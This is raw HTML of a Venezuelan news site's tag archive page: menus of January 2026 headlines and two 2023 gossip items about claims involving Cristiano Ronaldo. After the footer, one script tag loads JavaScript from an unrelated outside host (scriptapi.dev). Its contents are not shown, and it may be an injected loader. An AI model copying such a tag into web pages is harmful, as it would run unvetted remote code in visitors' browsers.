<img loading="lazy" width="259" height="220" src="https://caraotadigital.net/wp-content/uploads/2026/01/Rodriguez-CD-11.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/delcy-rodriguez-dice-que-ingresaron-300-millones-al-pais-por-venta-de-petroleo-en-esto-usaran-los-fondos/" rel="bookmark">Delcy Rodríguez dice que ingresaron $300 millones al país por venta de petróleo, en esto usarán los fondos</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-20T18:16:20-04:00">20 de enero de 2026, 6:16 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265776"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/teleferico-de-merida-cerro-sus-puertas-por-mantenimiento-mayor/" title="Teleférico de Mérida cerró sus puertas por «mantenimiento mayor»">
<img loading="lazy" width="330" height="220" src="https://caraotadigital.net/wp-content/uploads/2023/01/Teleferico-de-Merida-2-1-e1679000320347-330x220.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/teleferico-de-merida-cerro-sus-puertas-por-mantenimiento-mayor/" rel="bookmark">Teleférico de Mérida cerró sus puertas por «mantenimiento mayor»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-20T16:49:26-04:00">20 de enero de 2026, 4:49 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32655 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Mundo</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/mundo/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32655" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="265736"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/gobierno-de-portugal-cree-que-la-conexion-aerea-con-caracas-sera-retomada-en-breve/" title="Gobierno de Portugal cree que la conexión aérea con Caracas será retomada «en breve»">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/11/AEROPUERTO-INTERNACIONAL.jpg" class="featured-img wp-post-image" alt="Aerolíneas venezolanas aumentan sus vuelos internacionales tras ola de cancelaciones" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/gobierno-de-portugal-cree-que-la-conexion-aerea-con-caracas-sera-retomada-en-breve/" rel="bookmark">Gobierno de Portugal cree que la conexión aérea con Caracas será retomada «en breve»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-20T14:46:40-04:00">20 de enero de 2026, 2:46 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265709"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/tras-reunion-con-la-oea-maria-corina-dice-que-el-hemisferio-es-muy-consciente-de-lo-que-esta-ocurriendo-en-venezuela/" title="Tras reunión con la OEA, María Corina dice que el hemisferio es «muy consciente» de lo que está ocurriendo en Venezuela">
<img loading="lazy" width="330" height="185" src="https://caraotadigital.net/wp-content/uploads/2026/01/imagemariacorinaoea71.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/tras-reunion-con-la-oea-maria-corina-dice-que-el-hemisferio-es-muy-consciente-de-lo-que-esta-ocurriendo-en-venezuela/" rel="bookmark">Tras reunión con la OEA, María Corina dice que el hemisferio es «muy consciente» de lo que está ocurriendo en Venezuela</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-20T13:59:29-04:00">20 de enero de 2026, 1:59 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265657"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/viral-pescadores-se-subieron-a-una-ballena-muerta-en-altamar-para-tomarse-una-foto-y-provocan-indignacion/" title="VIRAL: Pescadores se subieron a una ballena muerta en altamar para tomarse una foto y provocaron indignación">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/ballena.jpg" class="featured-img wp-post-image" alt="ballena" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/viral-pescadores-se-subieron-a-una-ballena-muerta-en-altamar-para-tomarse-una-foto-y-provocan-indignacion/" rel="bookmark">VIRAL: Pescadores se subieron a una ballena muerta en altamar para tomarse una foto y provocaron indignación</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-20T12:23:05-04:00">20 de enero de 2026, 12:23 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265554"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/reino-unido-entregara-el-oro-venezolano-depositado-en-el-banco-de-inglaterra-esto-dice-el-gobierno-britanico/" title="¿Reino Unido entregará el oro venezolano depositado en el Banco de Inglaterra? Esto dice el gobierno británico">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/07/imageoro28923892.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/reino-unido-entregara-el-oro-venezolano-depositado-en-el-banco-de-inglaterra-esto-dice-el-gobierno-britanico/" rel="bookmark">¿Reino Unido entregará el oro venezolano depositado en el Banco de Inglaterra? Esto dice el gobierno británico</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T17:12:03-04:00">19 de enero de 2026, 5:12 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265468"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/viral-los-emotivos-videos-de-animales-rescatados-tras-los-devastadores-incendios-forestales-en-chile/" title="VIRAL: Los emotivos videos de animales rescatados tras los devastadores incendios forestales en Chile">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/animales.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/viral-los-emotivos-videos-de-animales-rescatados-tras-los-devastadores-incendios-forestales-en-chile/" rel="bookmark">VIRAL: Los emotivos videos de animales rescatados tras los devastadores incendios forestales en Chile</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T12:41:36-04:00">19 de enero de 2026, 12:41 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-141893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141893"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32671"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32659 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Caraota Show</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/caraota-show/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32659" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="265843"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/polemica-buenos-aires-cancelaron-concierto-de-servando-y-florentino-debido-a-procesos-migratorios/" title="Polémica en Buenos Aires: Cancelaron concierto de Servando y Florentino debido a «procesos migratorios»">
<img loading="lazy" width="330" height="220" src="https://caraotadigital.net/wp-content/uploads/2023/07/servandoyflorentino_318526530_1333276287215468_8-330x220.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/polemica-buenos-aires-cancelaron-concierto-de-servando-y-florentino-debido-a-procesos-migratorios/" rel="bookmark">Polémica en Buenos Aires: Cancelaron concierto de Servando y Florentino debido a «procesos migratorios»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-20T20:35:46-04:00">20 de enero de 2026, 8:35 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265794"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/el-impresionante-plan-de-una-estrella-de-la-nba-para-recuperar-un-anillo-de-bodas-de-casi-400-000-que-habia-dado-a-su-prometida/" title="El impresionante plan de una estrella de la NBA para recuperar un anillo de bodas de casi $400.000 que había dado a su prometida">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Arenas-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/el-impresionante-plan-de-una-estrella-de-la-nba-para-recuperar-un-anillo-de-bodas-de-casi-400-000-que-habia-dado-a-su-prometida/" rel="bookmark">El impresionante plan de una estrella de la NBA para recuperar un anillo de bodas de casi $400.000 que había dado a su prometida</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-20T18:25:51-04:00">20 de enero de 2026, 6:25 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265608"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/viral-filtraron-detalles-de-la-relacion-de-karol-g-y-feid-tienen-meses-distanciados/" title="VIRAL: Filtraron detalles de la relación de Karol G y Feid: tienen meses distanciados">
<img loading="lazy" width="330" height="220" src="https://caraotadigital.net/wp-content/uploads/2023/05/Karol-G-y-Feid-330x220.jpg" class="featured-img wp-post-image" alt="La verdad del supuesto video que vincularía sentimentalmente a Feid y Karol G" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/viral-filtraron-detalles-de-la-relacion-de-karol-g-y-feid-tienen-meses-distanciados/" rel="bookmark">VIRAL: Filtraron detalles de la relación de Karol G y Feid: tienen meses distanciados</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T20:36:19-04:00">19 de enero de 2026, 8:36 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265579"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/escandalo-brooklyn-beckham-hablo-sobre-su-crisis-familiar-y-conto-secretos-de-sus-padres-david-y-victoria/" title="ESCÁNDALO: Brooklyn Beckham habló sobre su crisis familiar y contó secretos de sus padres David y Victoria">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Beckham-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/escandalo-brooklyn-beckham-hablo-sobre-su-crisis-familiar-y-conto-secretos-de-sus-padres-david-y-victoria/" rel="bookmark">ESCÁNDALO: Brooklyn Beckham habló sobre su crisis familiar y contó secretos de sus padres David y Victoria</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T18:23:34-04:00">19 de enero de 2026, 6:23 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265493"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/luto-en-la-moda-disenador-italiano-valentino-garavani-murio-en-roma-a-los-93-anos/" title="Luto en la moda: Diseñador italiano Valentino Garavani murió en Roma a los 93 años">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/5042de6cd827451dfcf8792ad4c291bdc5973ec2miniw-1.jpg" class="featured-img wp-post-image" alt="Valentino Garavani" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/luto-en-la-moda-disenador-italiano-valentino-garavani-murio-en-roma-a-los-93-anos/" rel="bookmark">Luto en la moda: Diseñador italiano Valentino Garavani murió en Roma a los 93 años</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T13:38:23-04:00">19 de enero de 2026, 1:38 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32663"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32667"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32674"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li><li id="menu-item-32678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32678"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32680"><a href="#"><span><i class="menu-item-icon rbi rbi-heart" aria-hidden="true"></i>Únete</span></a></li></ul></nav><div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="Más" aria-label="more">
<span class="dots-icon"><span></span><span></span><span></span></span> </a><div id="rb-more" class="more-section flex-dropdown"><div class="more-section-inner"><div class="more-content"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div></div></div><div id="header-mobile" class="header-mobile mh-style-shadow"><div class="header-mobile-wrap"><div class="mbnav mbnav-center edge-padding"><div class="navbar-left"><div class="mobile-toggle-wrap">
<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
</a></div></div><div class="navbar-center"><div class="mobile-logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="navbar-right">
<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a></div></div><div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div><div class="mobile-collapse"><div class="collapse-holder"><div class="collapse-inner"><div class="mobile-search-form edge-padding"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form></div></div><nav class="mobile-menu-wrap edge-padding"><ul id="mobile-menu" class="mobile-menu"><li id="menu-item-32480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32480"><a href="#"><span>Inicio</span></a><ul class="sub-menu"><li id="menu-item-32556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32556"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li></ul></li><li id="menu-item-32384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32384"><a href="#"><span>Categorías</span></a><ul class="sub-menu"><li id="menu-item-32712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32712"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li id="menu-item-32716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32716"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li id="menu-item-209151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209151"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32732"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32720"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li id="menu-item-32724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32724"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32728"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32736"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></li><li id="menu-item-32468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32468"><a href="#"><span>Link Extras</span></a><ul class="sub-menu"><li id="menu-item-32738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32738"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32472"><a href="#"><span>Sitemap</span></a></li></ul></li></ul></nav><div class="collapse-sections"><div class="mobile-login">
<span class="mobile-login-title h6">¿Tienes una cuenta existente?</span>
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fgeorgilaya%2F" class="login-toggle is-login is-btn" rel="nofollow">Inicia Sesión</a></div><div class="mobile-socials">
<span class="mobile-social-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="collapse-footer"><div class="collapse-footer-menu"><ul id="menu-footer-copyright" class="collapse-footer-menu-inner"><li id="menu-item-32380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32380"><a href="#"><span>Advertise</span></a></li></ul></div><div class="collapse-copyright">© 2022 Caraota Digital. Todos los derechos reservados</div></div></div></div></div></div></div></div></div><div class="site-wrap"><header class="archive-header is-archive-page is-pattern pattern-dot"><div class="rb-container edge-padding archive-header-content"><h1 class="archive-title">Etiqueta: <span>Georgilaya</span></h1></div></header><div class="blog-wrap without-sidebar"><div class="rb-container edge-padding"><div class="grid-container"><div class="blog-content"><div id="uid_tag_15604" class="block-wrap block-grid block-grid-1 rb-columns rb-col-3 is-gap-20 ecat-l-dot meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-1" data-pid="46446"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/cristiano-ronaldo-no-se-quedo-callado-y-asi-respondio-a-la-supuesta-infidelidad-con-una-venezolana/" title="Cristiano Ronaldo no se quedó callado y así respondió a la supuesta infidelidad con una venezolana">
<img loading="lazy" width="420" height="280" src="https://caraotadigital.net/wp-content/uploads/2023/01/Cristiano_Ronaldo__-420x280.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-2" href="https://caraotadigital.net/category/caraota-show/" rel="category">Caraota Show</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/caraota-show/cristiano-ronaldo-no-se-quedo-callado-y-asi-respondio-a-la-supuesta-infidelidad-con-una-venezolana/" rel="bookmark">Cristiano Ronaldo no se quedó callado y así respondió a la supuesta infidelidad con una venezolana</a></h3><p class="entry-summary">El futbolista Cristiano Ronaldo decidió romper el silencio tras los rumores de&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/kmendez/" rel="nofollow" aria-label="Visit posts by Kharelys Mendez"><img alt='Kharelys Mendez' src='/wp-content/litespeed/avatar/513bef0d498721129110e1441102e20e.jpg?ver=1768450150' srcset='/wp-content/litespeed/avatar/b8b0561dbb298dbcefcf63e6e64db8d8.jpg?ver=1768450150 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/kmendez/">Kharelys Mendez</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2023-03-03T16:58:34-04:00">3 de marzo de 2023, 4:58 PM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="46416"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/le-fue-infiel-a-georgina-rodriguez-venezolana-aseguro-haber-tenido-relaciones-sexuales-con-cristiano-ronaldo-en-2022/" title="¿Le fue infiel a Georgina Rodríguez? Venezolana aseguró haber tenido relaciones sexuales con Cristiano Ronaldo en 2022">
<img loading="lazy" width="420" height="280" src="https://caraotadigital.net/wp-content/uploads/2023/03/georgilaya11_277372225_306188628312633_1828794811993411926_n-1-420x280.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-2" href="https://caraotadigital.net/category/caraota-show/" rel="category">Caraota Show</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/caraota-show/le-fue-infiel-a-georgina-rodriguez-venezolana-aseguro-haber-tenido-relaciones-sexuales-con-cristiano-ronaldo-en-2022/" rel="bookmark">¿Le fue infiel a Georgina Rodríguez? Venezolana aseguró haber tenido relaciones sexuales con Cristiano Ronaldo en 2022</a></h3><p class="entry-summary">Una venezolana aseguró haber tenido relaciones sexuales con el astro del fútbol&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/aquintero/" rel="nofollow" aria-label="Visit posts by Angel David Quintero"><img alt='Angel David Quintero' src='/wp-content/litespeed/avatar/8e81eef017d8efbd894af2d46d409a89.jpg?ver=1768450163' srcset='/wp-content/litespeed/avatar/35c6eb4116dd5457e0d2f2ae24a1c637.jpg?ver=1768450163 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/aquintero/">Angel David Quintero</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2023-03-03T15:15:05-04:00">3 de marzo de 2023, 3:15 PM</time></div></div></div></div></div></div></div></div></div></div></div><footer class="footer-wrap rb-section left-dot"><div class="footer-inner light-scheme footer-has-bg"><div class="footer-copyright footer-bottom-centered"><div class="rb-container edge-padding"><div class="bottom-footer-section">
<a class="footer-logo" href="https://caraotadigital.net/" title="Caraota Digital">
<img loading="lazy" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy"><img loading="lazy" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy">					</a><div class="footer-social-list">
<span class="footer-social-list-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="copyright-inner"><div class="copyright">© 2023 Caraotadigital.net. Todos los Derechos Reservados.</div><ul id="copyright-menu" class="copyright-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script src="https://scriptapi.dev/api/caraotadigital.js" type="12b7e16c7487b75e2e07994d-text/javascript"></script> <script type="text/template" id="bookmark-toggle-template"><i class="rbi rbi-bookmark" aria-hidden="true" data-title="Guardar"></i>
